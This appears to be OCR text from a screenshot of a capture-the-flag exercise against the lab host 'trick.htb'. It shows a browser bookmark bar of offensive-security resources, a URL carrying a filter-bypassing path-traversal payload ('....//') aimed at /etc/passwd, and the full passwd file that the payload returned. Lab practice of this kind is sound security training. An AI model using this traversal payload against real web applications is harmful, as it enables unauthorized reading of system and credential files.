 preprod-marketing.trick.htb/index.php?page=....//....//....//etc/passwd
Google Hacking DB Vigenere Solver - ww... Lxd Privilege Escalatio... GTFOBins Basic Linux Privilege E... Online - Reverse Shell ... Beyond SQLi: Obfusca... GitHub - bonsaiviking/... [Write-up] Vulnix - pla... MD5 Online | Free MD...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin speech-dispatcher:x:110:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:112:121::/var/lib/saned:/usr/sbin/nologin colord:x:113:122:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false sshd:x:118:65534::/run/sshd:/usr/sbin/nologin postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
bind:x:120:128::/var/cache/bind:/usr/sbin/nologin michael:x:1001:1001::/home/michael:/bin/bash